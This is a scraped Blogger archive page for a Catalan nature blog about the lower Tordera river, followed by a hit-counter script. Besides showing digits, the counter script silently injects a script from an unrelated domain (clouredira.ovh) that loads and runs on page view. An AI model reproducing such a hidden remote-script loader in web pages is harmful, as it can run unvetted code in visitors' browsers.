<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_05_18_archive.html'>
18 de maig - 25 de maig
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_05_11_archive.html'>
11 de maig - 18 de maig
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_05_04_archive.html'>
4 de maig - 11 de maig
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_04_27_archive.html'>
27 d&#8217;abril - 4 de maig
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_04_20_archive.html'>
20 d&#8217;abril - 27 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_04_13_archive.html'>
13 d&#8217;abril - 20 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_04_06_archive.html'>
6 d&#8217;abril - 13 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_30_archive.html'>
30 de març - 6 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_23_archive.html'>
23 de març - 30 de març
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_16_archive.html'>
16 de març - 23 de març
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_09_archive.html'>
9 de març - 16 de març
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_03_02_archive.html'>
2 de març - 9 de març
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_02_24_archive.html'>
24 de febrer - 2 de març
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_02_17_archive.html'>
17 de febrer - 24 de febrer
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_02_10_archive.html'>
10 de febrer - 17 de febrer
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_02_03_archive.html'>
3 de febrer - 10 de febrer
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_01_27_archive.html'>
27 de gener - 3 de febrer
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_01_20_archive.html'>
20 de gener - 27 de gener
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_01_13_archive.html'>
13 de gener - 20 de gener
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_01_06_archive.html'>
6 de gener - 13 de gener
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_30_archive.html'>
30 de desembre - 6 de gener
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='https://natura-tordera.blogspot.com/2008/01/comencem-lany-amb-pluja.html'>Comencem l&#39;any amb pluja</a></li>
<li><a href='https://natura-tordera.blogspot.com/2008/01/sobre-la-caa-de-fringllids.html'>Sobre la caça de fringíl&#183;lids</a></li>
<li><a href='https://natura-tordera.blogspot.com/2008/01/cabussons-santa-susanna-2108-david.html'>Cabussons a Santa Susanna 2/1/08. David Caballé</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/12/algunes-notcies-per-llegir-301207.html'>algunes notícies per llegir 30/12/07...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/12/anellament-lestany-de-can-torrent_30.html'>Anellament a l&#39;estany de Can Torrent (Tordera) 29/...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/12/cotxes-blaves-luscinia-svecica-al-riu.html'>cotxes blaves (Luscinia svecica) al riu Tordera - ...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/12/algunes-observacions-den-david-caball_30.html'>Algunes observacions d&#39;en David Caballé 24-29/12/0...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_23_archive.html'>
23 de desembre - 30 de desembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_16_archive.html'>
16 de desembre - 23 de desembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_09_archive.html'>
9 de desembre - 16 de desembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_12_02_archive.html'>
2 de desembre - 9 de desembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_11_25_archive.html'>
25 de novembre - 2 de desembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_11_18_archive.html'>
18 de novembre - 25 de novembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_11_11_archive.html'>
11 de novembre - 18 de novembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_11_04_archive.html'>
4 de novembre - 11 de novembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_10_28_archive.html'>
28 d&#8217;octubre - 4 de novembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_10_21_archive.html'>
21 d&#8217;octubre - 28 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_10_14_archive.html'>
14 d&#8217;octubre - 21 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_10_07_archive.html'>
7 d&#8217;octubre - 14 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_30_archive.html'>
30 de setembre - 7 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_23_archive.html'>
23 de setembre - 30 de setembre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_16_archive.html'>
16 de setembre - 23 de setembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_09_archive.html'>
9 de setembre - 16 de setembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_02_archive.html'>
2 de setembre - 9 de setembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div></div>
</div>
<div id='footer-wrap1'><div id='footer-wrap2'>
<div class='footer no-items section' id='footer'></div>
</div></div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5A6aHP5uDo6ocpikpaptSP3qEuEg:1769122867248';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3104902834658174875','//natura-tordera.blogspot.com/2007_12_30_archive.html','3104902834658174875');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3104902834658174875', 'title': 'La Natura a la Baixa Tordera', 'url': 'https://natura-tordera.blogspot.com/2007_12_30_archive.html', 'canonicalUrl': 'http://natura-tordera.blogspot.com/2007_12_30_archive.html', 'homepageUrl': 'https://natura-tordera.blogspot.com/', 'searchUrl': 'https://natura-tordera.blogspot.com/search', 'canonicalHomepageUrl': 'http://natura-tordera.blogspot.com/', 'blogspotFaviconUrl': 'https://natura-tordera.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Natura a la Baixa Tordera - Atom\x22 href\x3d\x22https://natura-tordera.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Natura a la Baixa Tordera - RSS\x22 href\x3d\x22https://natura-tordera.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Natura a la Baixa Tordera - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3104902834658174875/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'archive', 'pageName': '2007-12-30', 'pageTitle': 'La Natura a la Baixa Tordera: 2007-12-30'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'La Natura a la Baixa Tordera', 'description': 'Web-blog amb la voluntat de compartir i donar a con\xe8ixer a qui ho desitgi els valors naturals del tram baix del riu Tordera, les zones humides associades i el seu entorn en general, aix\xed com les novetats i curiositats referides a la seva gesti\xf3, divulgaci\xf3 o protecci\xf3.', 'url': 'https://natura-tordera.blogspot.com/2007_12_30_archive.html', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2007, 'month': 12, 'day': 30, 'rangeMessage': 'S\x27estan mostrant les entrades d\x27aquesta data: de desembre 30, 2007'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/162532285-lbx__ca.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebartop', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebartop', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebartop', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebartop', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebartop', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebartop', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebartop', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebartop', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 24}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'S\x27est\xe0 carregant\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/7/10200/8/1&ID=554531
body_size: 472
content:
document.write('<a href="http://www.abcompteur.com/?554531" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/7/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/7/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/7/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/7/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/7/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/7/6.gif" border="0" alt="6">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

